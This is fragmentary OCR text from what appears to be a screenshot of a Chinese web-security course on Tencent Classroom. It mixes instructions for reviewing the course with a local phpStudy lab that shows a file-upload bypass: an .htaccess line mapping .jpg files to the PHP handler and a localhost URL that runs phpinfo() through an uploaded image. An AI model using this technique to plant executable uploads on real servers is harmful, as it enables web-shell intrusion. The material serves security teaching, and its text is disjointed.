 11111111.jpg (736×905)
127.0.0.1/upload/11111111.jpg?8=phpinfo();
打开腾讯课堂(ke.qq.com)，登录后，
点击右上角的个人头像,有三种方式评价！
1、打开全部订单，找到课程，点击进行评价
SEC
课程订单 价格 状态 操作
课程表
2018-12-12 订单号: 掌控安全学院
全部订单
报名成功 追加评价
收藏
2、打开课程表，在学习进度旁有评价按钮
私信
课程表
直播日历
全部订单
学习进度：1% 评价 联系老师 加群讨论 ···
所有权利。
SocksProxy.py
本地磁盘 (C:) phpStu
新建文件夹
名称
.htaccess
1.jpg
11111111.jpg
C:\phpStudy\WWW\.htaccess - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) Laomo.me已破解，标题显示未注册，不影响(H)
.htaccess
1 AddType image/jpeg .jpg
.htaccess
1 AddType application/x-httpd-php .jpg